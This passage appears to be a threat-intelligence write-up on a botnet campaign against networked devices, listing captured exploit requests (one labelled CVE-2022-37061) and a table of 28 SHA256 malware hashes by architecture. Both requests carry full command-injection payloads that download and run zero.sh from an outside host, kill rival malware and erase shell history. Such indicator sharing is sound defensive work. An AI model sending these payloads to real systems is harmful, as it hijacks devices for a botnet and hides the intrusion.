GET /cgi-bin/admin/vca/bia/addacph.cgi?mod&event=a&id=1&pluginname=;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh;&name=a&evt_id=a
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Connection: close
CVE-2022-37061
Uses a random alarm ID, which goes into %d.
POST /res.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: close
action=alarm&id=%d;wget http://zero.sudolite.ml/zero.sh || curl -o http://zero.sudolite.ml/zero.sh || curl -O http://zero.sudolite.ml/zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 755 zero.sh; /bin/bash zero.sh
Hashes
| SHA256 | Architecture | |
| 1 | 447f9ed6698f46d55d4671a30cf42303e0bd63fe8d09d14c730c5627f173174d | i386 |
| 2 | 0d9a5dbb7f37d356be93f14353f1a2df2a6c45841d5b11662d4658a827f376c0 | i386 |
| 3 | b1d67f1cff723eda506a0a52102b261769da4eaf0551b10926c7c79a658061fd | amd64 |
| 4 | 34b4e36cba1bf5741220acdad6628207ea7507ed7db8f15a594db0b8ccf0fa78 | amd64 |
| 5 | f0bb312eacde86d533c922b87e47b8536e819d7569baaec82b9a407c68084280 | arm |
| 6 | 197af329a6a673bb09e58a3a2502a3eaf76f41210478a5f55f50ebddb6a84044 | arm |
| 7 | 9c16171d65935817afd6ba7ec85cd0931b4a1c3bafb2d96a897735ab8e80fd45 | arm64 |
| 8 | 2460434dabafe5a5dde0cce26b67f0230dbcd0d0ab5fabad1a1dbc289dc6432f | arm64 |
| 9 | ae143e281c4698e704a42b6ddc98b78b8141ec96875417c87ef105299a3561f3 | arm64 |
| 10 | 4a4cb8516629c781d5557177d48172f4a7443ca1f826ea2e1aa6132e738e6db2 | mips |
| 11 | 53decdbbbd7a8b046e8150536e17970b11341425e7b55f2fa4b3f5c1306da7f8 | mips |
| 12 | 17baf745b3f092c647ae09cd99e67e661d91b3a9531701a8b3e6a26eee5e6111 | mips |
| 13 | 5af002f187ec661f5d274149975ddc43c9f20edd6af8e42b6626636549d2b203 | mips64 |
| 14 | 2af33e1ff76a30eb83de18758380f113658d298690a436d817bd7e20df52df91 | mips64 |
| 15 | c25378d7a5606c9d09109eba9b1545e89a22edde747dd3eff919c7f6ae0f35b0 | mips64 |
| 16 | 7c085185f6754aef7824c201d8443300ff2b104521d82f9a8b8feb5d4c8d3191 | mips64le |
| 17 | 6c284131a2f94659b254ac646050bc9a8104a15c8d5482877d615d874279b822 | mipsle |
| 18 | 6ac49092ee1bdd55ddbf57df829f20aac750597d85b5904bb7bafa5b51fbb44d | mipsle |
| 19 | 1945d0e2f8dc8dcc2548cc2083fde4bd786db52a5a2d0fc5b5185193066797fd | mipsle |
| 20 | 74f8a26eb324e65d1b71df9d0ed7b7587e99d85713c9d17c74318966f0bead0a | ppc64 |
| 21 | 8176991f355db10b32b7562d1d4f7758a23c7e49ed83984b86930b94ccc46ab3 | ppc64 |
| 22 | c4eaea824c263a8b2c14ca78f4aea213ff53987ec2bdd8568024e22cbf8399d4 | ppc64 |
| 23 | 6c59af3ed1a616c238ee727f6ed59e962db70bc5a418b20b24909867eb00a9d6 | ppc64le |
| 24 | b949bffa7d2bf1eaa9ffc2cae88fb31666a21b3b3a8be7ea25e0399c89e7af68 | ppc64le |
| 25 | bdfd89bdf6bc2de5655c3fe5f6f4435ec4ad37262e3cc72d8cb5204e1273ccd6 | riscv64 |
| 26 | 4483c4f07e651ce8218216dd5c655622ff323bf3cdfe405ffeb69eafa75efad5 | riscv64 |
| 27 | ef28ee3301e97eefd2568a3cb4b0f737c5f31983710c75b70d960757f2def74e | s390x |
| 28 | 918a9f16a35dc58edc288ecad192c1b9e78277ac796b8f3f4ed01bd6d650dd11 | s390x |
